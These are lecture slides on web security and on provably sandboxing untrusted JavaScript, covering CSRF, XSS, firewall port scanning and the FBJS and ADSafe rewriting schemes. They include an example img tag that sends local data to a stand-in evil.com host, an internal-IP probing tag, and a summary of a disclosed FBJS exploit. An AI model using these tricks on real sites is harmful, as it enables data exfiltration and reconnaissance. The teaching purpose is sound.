Slide 1
Safety on the Wild and Wooly World-Wide Web: Sandboxing Untrusted JavaScript
John Mitchell
Stanford

Slide 2


Slide 3


Slide 4


Slide 5
Outline
Web security
Bad sites with bad content
Good sites with bad content
JavaScript Sandboxing
Impact on practice
Facebook FBJS, Yahoo! ADSafe
Challenge: inter-application isolation
Google Caja
Conclusions
Many opportunities for theory + practice

Slide 6
Web Security

Slide 7


Screen short of WebSec page

Slide 8
Web threats (1)
Visit a bad web site
Site may install malware
Trick user into clicking “OK”
Exploit buffer overflow in browser implementation
Site may run malicious content in browser
Port scanning using JavaScript
Cross-site request forgery
Same-origin policy provides some protection
Content from Site A cannot access data from Site B

Slide 9
HTML Image tags
Web site displays a picture ➔
Security issues?
<img src=“http://example.com/sunset.gif” height="50" width="100">

Slide 10
HTML Image tags
Web site displays a picture ➔
Security issues?
<img src=“http://example.com/sunset.gif” height="50" width="100">
Communicate with other sites
<img src=“http://evil.com/pass-local info.jpg?extra_info”>
Hide resulting image
<img src=“ … ” height=“1" width=“1">
Spoof other sites
Add logos that fool a user
Important Point: A web page can send information to any site

Slide 11


Port scanning behind firewall
JavaScript can:
Request images from internal IP addresses
Example: <img src=“192.168.0.4:8080”/>
Use timeout/onError to determine success/failure
Fingerprint webapps using known image names
Server
1) Request web page
scan
Malicious
Web page
2) Respond with JS
Browser
scan
3) port scan results
scan
Firewall

Slide 12
Cross-Site Request Forgery (CSRF)
Server Victim
establish session
1
send forged request
4
2
3
visit server
User Victim
receive malicious page
Attack Server
Q: How long do you stay logged on to Gmail?

Slide 13
Cross-Site Scripting (XSS)
Attack Server
visit web site
1
receive malicious page
2
send valuable data
5
3
User Victim
4
click on link
echo user input
Server Victim

Slide 14
Web Threats (2)
Visit good site with bad content
Bad content may steal information
“Please retype your password”
Samy pwd login filled in by pwd manager
Read authentication cookie from DOM
Request information from good server
Bad content may alter session
Transaction generator
Why would a good site host bad content?

Slide 15

Mashups

Slide 16

Advertisements

Slide 17
Advertisements
Ad network, publisher have incentives to show ads
Could place ads in iframe
Rules out more profitable floating ads, etc.
Ad network and publisher can try to screen ads
Example: Yahoo! AdSafe
Some limitations in current web
Ads may contain links to “images” that are part of ad
Important to remember
This is a very effective way to reach victims: $30-50 per 1000
User does not have to click on anything to run malicious code

Slide 18

Maps

Slide 19

Social Networking Sites

Slide 20

Third-party content: Ads
Customer accounts
Advertising network

Slide 21
Third-party content: Apps
User data
User-supplied application

Slide 22
JavaScript Sandboxing

Slide 23
Facebook FBJS
Facebook applications are “iframed” or integrated on page
We are interested in integrated applications
Integrated applications are written in FBML/FBJS
Facebook subsets of HTML and JavaScript.
FBJS is served from Facebook, after filtering and rewriting.
Facebook libraries mediate access to the DOM.
Security goals
No direct access to the DOM.
No tampering with the execution environment
No tampering with Facebook libraries.
Basic approach
Blacklist variable names that are used by containing page
Prevent access to global scope object, since property names cannot be renamed and variables are properties of scope objects
Notes:
Not an explicit FBJS goal, but one should also consider “No undesired interference between user applications”.

Slide 25
JavaScript Challenges
Prototype-based object inheritance:
Object.prototype.a=“foo”;
Objects as mutable records of functions with implicit self parameter:
o={b:function(){return this.a}}
Scope can be a first-class object:
this.o === o;
Can convert strings into code:
eval(“o + o.b()”);
Implicit type conversions, that can be redefined.
Object.prototype.toString = o.b;
Notes:
As a little experiment, I would like to see if anybody that is familiar with JavaSCript can tell me what is the final result of this code before I finish talking through the slide.
Non-compositional: var x = {}; x+1; depends on Object.prototype.valueOf;

Slide 26
JavaScript Operational Semantics
Core of JavaScript is standardized as ECMA262-3
Browser implementations depart from (and extend) specification
No formal semantics
Developed formal semantics as basis for proofs [APLAS08]
We focused on the standardized ECMA 262-3
DOM considered as library of host objects
We experimented with available browsers and shells
Defining an operational semantics for a real programming language is hard: sheer size and JavaScript peculiarities.
We proved sanity-check properties
Programs evaluate deterministically to values
Garbage collection is feasible
Subset of JS adequate for analyzing AdSafe, FBJS, Caja
Notes:
There are reference books (such as Flanagan’s) and online tutorials that are good for a working knowledge of the language.
In order to be able to reason about its securiy properties, we had to put JavaScript on a formal basis.
Can run in stand-alone shells.
May become the assembly language for the web.

Slide 27
Operational Semantics

Slide 28
Basis for JavaScript Isolation
All explicit property access has form x, e.x, or e1[e2]
The implicitly accessed property names are: 0,1,2,…, toString, toNumber, valueOf, length, prototype, constructor, message, arguments, Object, Array, RegExpg
Dynamic code generation (converting strings to programs) occurs only through eval, Function, and indirectly constructor
A pointer to the global object can only be obtained by: this, native method valueOf of Object.prototype, and native methods concat, sort and reverse of Array.prototype
Pointers to local scope objects through with, try/catch, “named” recursive functions ( var f = function g(..){… g(..)… )

Slide 29
Isolating global variables
Facebook security goals can be achieved by blacklisting global variables
E.g. document, Object, FacebookLibrary, ...
Must blacklist object property names too
Implicit property access (toString, prototype,…).
Variables are properties of the scope objects: var x; this.x=42;
Property names can be created dynamically: obj[e].
Dynamic constructs like eval compromise enforcement.
Solution should allow multiple FBJS applications

Slide 30
J(B): a subset to enforce blacklisting
Let B be a list of identifiers (variables or property names) not to be accessed by untrusted code.
Let P_{nat} be the set of all JavaScript identifiers that can be accessed implicitly, according to the semantics.
Some implicit accesses involve reading (Object), others involve writing (length).
Solution: we can enforce B (disjoint from P_{nat}) by filtering and rewriting untrusted code.
Disallowing all terms containing an identifier from B.
Including eval, Function and constructor in B by default.
Rewriting e1[e2] to e1[IDX(e2)].
Notes:
With considerable effort, we have defined a subset of JavaScript that can be used to enforce blacklisting, and proved that it effectively does so.

Slide 31
The run time monitor IDX
We need some auxiliary variables: we prefix them with $ and include them in B.
var $String=String;
var $B={p1:true;...,pn:true,eval:true,…,$:true,…}
Rewrite e1[e2] to e1[IDX(e2)], where
IDX(e) =
($=e,{toString:function(){
return($=$String($),
$B[$]?"bad":$)
}})
Blacklisting can be turned into whitelisting by inverting the check above ($B[$]?$:"bad").
Our rewriting faithfully emulates the semantics.
e1[e2] -> va1[e2] -> va1[va2] -> l[va2] -> l[m]
Notes:
As an example of the subtleties involved in defining such a subset, I will now describe the run-time monitor IDX in detail.

Slide 32
Evaluation
Theorem: J(B) is a subset of ECMA 3 that prevents access to the identifiers in B (but not P_{nat}).
Works also for current browser implementations (by extending B with _proto_, etc. where necessary).
If the code does not access a blacklisted property, our enforcement is faithful to the intended semantics.
Two main limitations.
Variables are blacklisted together with property names.
If x is a blacklisted variable, we must blacklist also obj.x.
Heavy to separate namespaces of multiple applications.
Default blacklisting of eval, Function.
Restrictive for general JavaScript applications
Reasonable for certain classes of applications
Notes:
Proof technique based on inductive invariants. The hard part is to define the invariant for the heap, which can store functions and hence depends on the set of terms being defined.
If we gave up semantic preservation, we could have used a simpler IDX check.
Reasonable for widget, as shown by a statistic study by Livshitz and Guarnieri.

Slide 33
Preventing scope manipulation
We want to prevent explicit access to scope objects.
this.x=1; var o={y:41}; with (o){x+y}
Two cases: the global scope, and local scopes.
The global scope.
Evaluate window or this in the global environment.
Evaluate (function(){return this})().
Call native functions with same semantics as above.
Local scope objects.
The with construct.
Try-catch.
Named recursive functions.
Our solutions can rely on blacklisting.
Notes:
We now address the first of the two limitations.
For the details of how to get the scope using try-catch and named recursive funcions, see [CSF’09]

Slide 34
J(B)_{G}: a subset isolating the global scope
Enforcement mechanism.
Start from J(B). Blacklist window and native functions returning this (sort, concat, reverse, valueOf).
Rewrite this to (this==$Global?null,this).
Initialize an auxiliary (blacklisted) variable var $Global=window;
Theorem: J(B)_{G} prevents access to the identifiers in B, and no term can be evaluated to the global scope.
Also works for browser implementations, adapting B.
Benefits of isolating the global scope.
Can statically filter out the global variables that need to be protected, excluding them from the runtime blacklist in IDX.
Multiple applications can coexist (only global variables need to be disjoint). provided implicit access is not a problem.
Notes:
The theorem for J(B)G has the same side conditions as the one for J(B).

Slide 35
J(B)_{S}: a subset isolating all scope objects
Enforcement mechanism.
Start from J(B). Blacklist with, window and native functions returning this. Rewrite this to
(this.$Scope=false,
$Scope?(delete this.$Scope,this):
(delete this.$Scope,$Scope=true,null))
Initialize an auxiliary (blacklisted) variable var $Scope=true;
Theorem: J(B)_{S} prevents access to the identifiers in B, and no term can be evaluated to a scope object.
Works for Firefox and Internet Explorer.
Benefits of isolating scope objects.
The semantics of applications is preserved by renaming of variables (if certain global variables are not renamed)
Notes:
Again, same side conditions like in the theorem for J(B).
More details on this subset can be found in our W2SP’09 paper.

Slide 36
Improving our solutions by wrapping
No need to blacklist sort, concat, reverse, valueOf.
We can wrap them as follows.
$OPvalueOf=Object.prototype.valueOf;
Object.prototype.valueOf=
function(){var $=$OPvalueOf.call(this); return ($==$Global?null:$)}
Also this variant is provably correct.
Wrapping eval and Function: possible in principle
Concluding, constructor is the only serious restriction we need to impose on user JavaScript.
Notes:
We now address the second limitation of J(B).
The enforcement mechanism is similar to rewriting, but the correctness proofs are difficult.

Slide 37
Facebook FBJS
Yahoo! ADSafe

Slide 38
Comparison with FBJS
FBJS enforcement mechanism.
All application variables get prefixed by an application-specific identifier: var x; becomes var a12345_x;
Global object isolated by analogous to J(B)_{G} check.
Blacklist constructor, and wrap valueOf, sort, concat, reverse.
Blacklisting enforced by filtering, and a rewriting similar to e1[IDX(e2)].
After bug fixes, similar to our safe subset, but
Our proofs increase confidence in the correctness.
We preserve the semantics of variable renaming and e1[e2].
We could include eval, with; have more permissive IDX.
Limitation: we do not deal with details of DOM wrapping.
Notes:
The goals were to protect the DOM, the libraries and the execution environment.
In order to do so, …

Slide 39
Sample Facebook vulnerability
FBJS e1[IDX(e2)] did not correctly convert objects to strings
Exploit: we built an FBJS application able to reach the DOM.
Disclosure: we notified Facebook; they promptly patched FBJS.
Potential for damage is considerable.
Steal cookies or authentication credentials
Impersonate user: deface or alter profile, query personal information, spam friends, spread virally.
Notes:
Inject browser exploits on unpatched browsers.
Popular applications have millions of users: ideal botnets.
(Both that can be done with iframed applications too…)

Slide 40
